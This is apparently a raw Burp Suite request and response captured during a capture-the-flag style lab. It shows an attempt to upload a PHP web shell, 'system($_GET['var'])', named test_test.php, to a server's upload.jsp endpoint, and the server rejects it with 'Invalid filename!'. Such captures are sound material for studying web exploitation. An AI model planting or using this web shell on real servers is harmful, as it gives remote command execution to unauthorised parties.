 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.jsp?email=10.10.15.98:8099 HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------2462351023706613968131012097
9 Origin: http://10.10.10.205:8080
10 Content-Length: 271
11 Connection: close
12 Cookie: JSESSIONID=45723E59805A504836C33969B2C1B750
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------2462351023706613968131012097
17 Content-Disposition: form-data; name="image"; filename="test_test.php"
18 Content-Type: application/x-php
19
20 <?php
21 $var=$_GET['var'];
22 system($var);
23 ?>
24
25 -----------------------------2462351023706613968131012097--
26
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 29
4 Date: Sun, 13 Dec 2020 18:37:59 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 Invalid filename!
19